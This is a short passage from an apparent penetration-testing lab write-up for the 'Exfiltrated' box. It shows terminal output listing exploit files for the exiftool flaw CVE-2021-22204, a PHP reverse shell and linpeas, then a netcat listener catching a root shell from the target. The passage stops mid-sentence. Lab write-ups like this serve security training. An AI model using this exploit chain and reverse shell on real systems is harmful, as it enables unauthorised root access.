 $ ls
49876.py all-ports.nmap CVE-2021-22204.sh fish.jpg fish.jpg_original linpeas.sh php-reverse-shell.ph
(fish㉿kali)-[~/offsec/pg-lab/Easy/Exfiltrated-192.168.162.163]
$ file fish.jpg
fish.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, Exif Standard
=5, xresolution=74, yresolution=82, resolutionunit=1], baseline, precision 8, 275x183, components 3
(fish㉿kali)-[~/offsec/pg-lab/Easy/Exfiltrated-192.168.162.163]
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.49.162] from (UNKNOWN) [192.168.162.163] 42098
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
And the cronjob we found earlier will execute exiftool against the